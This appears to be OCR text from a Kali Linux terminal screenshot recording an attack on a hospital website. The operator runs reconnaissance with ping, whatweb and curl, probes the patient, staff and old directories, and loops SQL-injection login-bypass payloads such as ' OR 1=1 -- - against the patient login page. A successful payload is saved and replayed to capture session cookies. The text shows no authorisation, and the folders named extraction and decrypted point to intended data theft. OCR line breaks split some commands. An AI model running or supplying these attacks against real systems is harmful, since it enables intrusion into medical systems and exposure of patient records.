 1 2 3 4 21:47
kali@kali: ~/mediroza
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping -c 2 medirozahospital.com
PING medirozahospital.com (199.188.201.16) 56(84) bytes of data.
64 bytes from server274-1.web-hosting.com (199.188.201.16): icmp_seq=1 ttl=255 time=328 ms
64 bytes from server274-1.web-hosting.com (199.188.201.16): icmp_seq=2 ttl=255 time=308 ms
--- medirozahospital.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1338ms
rtt min/avg/max/mdev = 308.457/318.232/328.008/9.775 ms
┌──(kali㉿kali)-[~]
└─$ mkdir -p ~/mediroza/{01_recon,02_exploit,03_encrypted,04_decrypted,05_ext
raction,06_screenshots,07_report} && cd ~/mediroza && date -u > 00_start_utc.
txt && echo "https://medirozahospital.com" > 00_target.txt && pwd && ls
/home/kali/mediroza
00_start_utc.txt 01_recon 03_encrypted 05_extraction 07_report
00_target.txt 02_exploit 04_decrypted 06_screenshots
┌──(kali㉿kali)-[~/mediroza]
└─$ nano notes.md
┌──(kali㉿kali)-[~/mediroza]
└─$ which flameshot || sudo apt install -y flameshot
flameshot not found
[sudo] password for kali:
Error: Unable to locate package flameshot
┌──(kali㉿kali)-[~/mediroza]
└─$ cd ~/mediroza
date -u >> notes.md
whatweb -a 3 https://medirozahospital.com | tee 01_recon/whatweb.txt
curl -sSI https://medirozahospital.com | tee 01_recon/headers.txt
curl -sS https://medirozahospital.com/robots.txt | tee 01_recon/robots.txt
for d in patient staff old; do echo "== /$d/"; curl -sS -o 01_recon/dir_$d.ht
ml -w "HTTP %{http_code} size %{size_download}\n" https://medirozahospital.co
m/$d/; done
for p in "admin' -- -" "admin'--" "' OR 1=1 -- -" "' OR '1'='1' -- -"; do
code=$(curl -s -o /dev/null -w "%{http_code}" -c 02_exploit/cookies.txt -d
"password=x" --data-urlencode "username=$p" https://medirozahospital.com/pati
ent/login.php)
echo "payload [$p] -> HTTP $code"
if [ "$code" = "302" ]; then echo "$p" > 02_exploit/working_payload.txt; ec
ho ">>> WORKS: $p"; break; fi
done
P=$(cat 02_exploit/working_payload.txt)
curl -sS -i -c 02_exploit/cookies.txt -d "password=x" --data-urlencode "usern
ame=$P" https://medirozahospital.com/patient/login.php | tee 02_exploit/sqli_
proof.txt
grep -E 'HTTP/|Location:|Set-Cookie' 02_exploit/sqli_proof.txt
https://medirozahospital.com [403 Forbidden] Country[UNITED STATES][US], HTML5, HTTPServer[LiteSpeed], IP[199.188.201.16], LiteSpeed, PoweredBy[LiteSpeed], Title[403 Forbidden][Title element contains newline(s)!], UncommonHeaders[x-turb
KALI